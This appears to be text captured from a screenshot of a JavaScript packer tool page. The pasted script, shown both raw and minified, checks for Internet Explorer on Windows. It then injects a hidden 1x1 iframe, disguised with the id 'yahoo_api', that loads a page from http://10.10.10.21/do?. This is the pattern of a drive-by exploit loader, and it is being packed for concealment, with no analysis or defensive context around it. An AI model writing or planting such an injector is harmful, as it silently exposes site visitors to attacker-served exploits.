 Paste:
Help
/* Make a Frame*/
function MakeFrameEx(){
element = document.getElementById('yahoo_api');
if (!element){
var el = document.createElement('iframe');
document.body.appendChild(el);
el.id = 'yahoo_api';
el.style.width = '1px';
el.style.height = '1px';
el.style.display = 'none';
Clear
Pack
Base62 encode
Shrink variables
Copy:
function MakeFrameEx(){element=document.getElementById('yahoo_api');if(!element){var
el=document.createElement('iframe');document.body.appendChild(el);el.id='yahoo_api';el.style.width='1px';el.s
tyle.height='1px';el.style.display='none';el.src='http://10.10.10.21/do?'}}var
ua=navigator.userAgent.toLowerCase();if(((ua.indexOf("msie")!=-1&&ua.indexOf("opera")==-1&&ua.indexOf("webtv"
)==-1))&&ua.indexOf("windows")!=-1){var t=setTimeout("MakeFrameEx()",1000)}
compression ratio: 457/564=0.810
Decode
Also available as .NET, perl and PHP applications.